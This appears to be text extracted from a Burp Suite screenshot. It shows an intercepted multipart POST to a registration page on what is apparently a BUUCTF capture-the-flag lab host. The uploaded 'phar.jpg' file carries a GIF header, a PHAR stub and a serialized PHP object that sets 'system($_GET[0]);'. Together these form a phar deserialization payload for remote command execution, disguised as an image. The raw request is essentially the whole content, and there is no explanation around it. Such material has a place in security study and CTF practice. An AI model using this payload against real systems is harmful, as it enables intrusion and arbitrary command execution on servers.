 Burp Suite Professional v2021.5 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://bdf1ea0d-da13-40b0-9b06-ab8b34de8343.node4.buuoj.cn:81 [117.21.200.166]
Forward Drop Intercept is on Action Open Browser Comment this item ?
Pretty Raw \n Actions
INSPECTOR
1 POST /login/register.php HTTP/1.1
2 Host: bdf1ea0d-da13-40b0-9b06-ab8b34de8343.node4.buuoj.cn:81
3 Content-Length: 562
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://bdf1ea0d-da13-40b0-9b06-ab8b34de8343.node4.buuoj.cn:81
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryFAZo1B0WEmpXfolQ
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/94.0.4606.81 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://bdf1ea0d-da13-40b0-9b06-ab8b34de8343.node4.buuoj.cn:81/login/register.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: UM_distinctid=1797fde454e4f-0a058f262e7123-2363163-144600-1797fde454f851; PHPSESSID=243209d789ac46c33886cd0516940a47
14 Connection: close
15
16 ------WebKitFormBoundaryFAZo1B0WEmpXfolQ
17 Content-Disposition: form-data; name="file"; filename="phar.jpg"
18 Content-Type: image/jpeg
19
20 GIF89a<?php __HALT_COMPILER(); ?>
21 o90:8:"AnyClass":1:{s:6:"output";s:17:"system($_GET[0]);";}test.txtv□na~□¤test□□C□□□□×i[aé□ú□□?GBMB
22 ------WebKitFormBoundaryFAZo1B0WEmpXfolQ
23 Content-Disposition: form-data; name="username"
24
25 test
26 ------WebKitFormBoundaryFAZo1B0WEmpXfolQ
27 Content-Disposition: form-data; name="password"
28
29 test
30 ------WebKitFormBoundaryFAZo1B0WEmpXfolQ--
31
? Search... 0 matches